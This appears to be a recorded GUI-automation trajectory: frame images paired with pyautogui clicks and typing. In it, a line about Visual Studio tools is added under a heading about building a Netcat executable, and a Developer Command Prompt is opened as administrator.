
# Step: Add the line "Tools: Visual Studio Developer Command" beneath the heading "How to Create an Exe for Netcat"
pyautogui.press('enter')

pyautogui.moveTo(290, 82); pyautogui.dragTo(514, 82)

pyautogui.click(490, 200)

pyautogui.write('Tools')

pyautogui.write(': Visuqal Stud')

pyautogui.write('io Developer')

pyautogui.write('Comman')

pyautogui.write('d')

# Step: Search the Start menu for "deve" and run Developer Command Prompt for VS2012 as administrator
pyautogui.click(18, 700)

pyautogui.write('deve')

pyautogui.rightClick(144, 290)

pyautogui.click(144, 290)
